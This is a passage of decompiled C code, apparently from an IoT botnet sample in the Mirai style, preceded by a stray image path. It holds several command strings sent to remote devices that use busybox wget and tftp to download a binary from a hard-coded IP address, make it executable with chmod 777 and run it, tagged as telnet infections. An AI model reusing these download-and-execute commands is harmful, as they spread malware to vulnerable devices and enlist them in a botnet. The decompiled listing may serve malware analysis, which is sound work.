 779 *(undefined8 *)((long)&uStack528 + lVar2) = 0x40be19;
780 cmd_execution(func_ret,
781 "/bin/busybox wget http://%d.%d.%d.%d:%d/%s -O -> %s; /bin/busybox chmod 777
%s; ./%s telnet.%s.wget; >%s\r\n"
782 ,0xc6,0x17,0xee,0xcb);
783 goto LAB_0040b4b8;
784 case 10:
785 puVar18 = remote_cmd->field_0xc;
786 *(undefined8 *)((long)&uStack528 + lVar2) = 0x40b398;
787 cVar4 = FUN_0040c5f0(puVar18,&DAT_004129f5);
788 if (cVar4 == '\0') {
789 *(undefined8 *)((long)&uStack528 + lVar2) = 0x40bfc0;
790 FUN_004031a0(0x1f);
791 *(undefined8 *)((long)&uStack528 + lVar2) = 0x40bfca;
792 uVar13 = FUN_004032a0(0x1f);
793 *(undefined8 *)((long)&uStack528 + lVar2) = 0x40bfd7;
794 uVar15 = FUN_004032a0(0x1f);
795 *(undefined8 *)((long)&uStack528 + lVar2) = 0x40bfe4;
796 uVar14 = FUN_004032a0(0x1f);
797 *(undefined8 *)((long)&uStack528 + lVar2) = 0x40bff1;
798 uVar10 = FUN_004032a0(0x1f);
799 puVar18 = remote_cmd->field_0xc;
800 }
801 else {
802 *(undefined8 *)((long)&uStack528 + lVar2) = 0x40b3aa;
803 FUN_004031a0(0x1f);
804 *(undefined8 *)((long)&uStack528 + lVar2) = 0x40b3b4;
805 uVar13 = FUN_004032a0(0x1f);
806 *(undefined8 *)((long)&uStack528 + lVar2) = 0x40b3c1;
807 uVar15 = FUN_004032a0(0x1f);
808 *(undefined8 *)((long)&uStack528 + lVar2) = 0x40b3ce;
809 uVar14 = FUN_004032a0(0x1f);
810 *(undefined8 *)((long)&uStack528 + lVar2) = 0x40b3db;
811 uVar10 = FUN_004032a0(0x1f);
812 func_ret = remote_cmd->val1;
813 *(undefined8 *)((long)&uStack528 + lVar2 + 0x30) = uVar13;
814 *(undefined8 *)((long)&uStack528 + lVar2 + 0x20) = uVar15;
815 *(undefined **)((long)&uStack528 + lVar2 + 0x28) = PTR_DAT_00517090;
816 *(undefined8 *)((long)&uStack528 + lVar2 + 0x18) = uVar14;
817 *(undefined4 *)((long)&uStack528 + lVar2 + 0x10) = 0xcb;
818 *(undefined4 *)((long)&uStack528 + lVar2 + 8) = 0xee;
819 *(undefined8 *)((long)&uStack528 + lVar2) = 0x40b427;
820 cmd_execution(func_ret,
821 "/bin/busybox tftp -r %s -l %s -g %d.%d.%d.%d; /bin/busybox chmod 777 %s;
./%s telnet.%s.tftp; >%s\r\n"
822 ,PTR_DAT_00517090,uVar10,0xc6,0x17);
823 *(undefined8 *)((long)&uStack528 + lVar2) = 0x40b431;
824 FUN_00403220(0x1f);
825 *(undefined8 *)((long)&uStack528 + lVar2) = 0x40b43b;
826 FUN_004031a0(0x1f);
827 *(undefined8 *)((long)&uStack528 + lVar2) = 0x40b445;
828 uVar13 = FUN_004032a0(0x1f);
829 *(undefined8 *)((long)&uStack528 + lVar2) = 0x40b452;
830 uVar15 = FUN_004032a0(0x1f);
831 *(undefined8 *)((long)&uStack528 + lVar2) = 0x40b45f;
832 uVar14 = FUN_004032a0(0x1f);
833 *(undefined8 *)((long)&uStack528 + lVar2) = 0x40b46c;
834 uVar10 = FUN_004032a0(0x1f);
835 puVar18 = PTR_DAT_00517098;
836 }
837 func_ret = remote_cmd->val1;
838 *(undefined8 *)((long)&uStack528 + lVar2 + 0x30) = uVar13;
839 *(undefined **)((long)&uStack528 + lVar2 + 0x28) = puVar18;
840 *(undefined8 *)((long)&uStack528 + lVar2 + 0x20) = uVar15;
841 *(undefined8 *)((long)&uStack528 + lVar2 + 0x18) = uVar14;
842 *(undefined4 *)((long)&uStack528 + lVar2 + 0x10) = 0xcb;
843 *(undefined4 *)((long)&uStack528 + lVar2 + 8) = 0xee;
844 *(undefined8 *)((long)&uStack528 + lVar2) = 0x40b4b8;
845 cmd_execution(func_ret,
846 "/bin/busybox tftp -r %s -l %s -g %d.%d.%d.%d; /bin/busybox chmod 777 %s;
./%s telnet.%s.tftp; >%s\r\n"
847 ,puVar18,uVar10,0xc6,0x17);